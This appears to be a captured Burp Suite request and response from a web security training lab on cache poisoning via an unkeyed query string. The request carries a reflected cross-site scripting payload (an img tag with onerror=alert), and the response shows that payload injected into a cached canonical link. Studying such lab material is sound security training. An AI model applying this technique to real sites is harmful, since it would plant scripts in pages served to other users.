 Request
Pretty Raw Hex \n
1 GET /?zz9c=zwrtxqvagq3ronwfze&.nE7T=zwrtxqvapbnkgpbyze&lwa=
zwrtxqvalzoprymbze&h9xYG=zwrtxqvaykoodd2rze&2c-2.4=zwrtxqvanf576iasze&
urlTEXT=zwrtxqvaoue8anulze&4L29=zwrtxqvawfmakduxze&v_S=
zwrtxqvawvyqk443ze&pkp373fv86=1'><img%2bsrc%3dx+onerror%3dalert(1)>
HTTP/2
2 Host: 0ae000b00474646085bb5edf000c0067.web-security-academy.net
3 Cookie: session=ZNcY9BGSu9l7rsXal3e0NtpxmughZxFm
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36 pkp373fv86
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7,
text/pkp373fv86
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br, pkp373fv86
17 Priority: u=0, i
18 Origin:
https://0ae000b00474646085bb5edf000c0067.web-security-academy.net/
19
20
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 5
6 X-Cache: hit
7 Content-Length: 8531
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
13 <link href=/resources/css/labsBlog.css rel=stylesheet>
14 <link rel="canonical" href='
//0ae000b00474646085bb5edf000c0067.web-security-academy.net/?zz9c=
zwrtxqvagq3ronwfze&.nE7T=zwrtxqvapbnkgpbyze&lwa=zwrtxqvalzoprymbze
&h9xYG=zwrtxqvaykoodd2rze&2c-2.4=zwrtxqvanf576iasze&urlTEXT=zwrtxq
vaoue8anulze&4L29=zwrtxqvawfmakduxze&v_S=zwrtxqvawvyqk443ze&pkp373
fv86=1'>
<img+src=x onerror=alert(1)>
'/>
15 <title>
Web cache poisoning via an unkeyed query string
</title>
16 </head>
17 <body>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'>
21 <div class=container>
22 <div class=logo>
</div>
23 <div class=title-container>
24 <h2>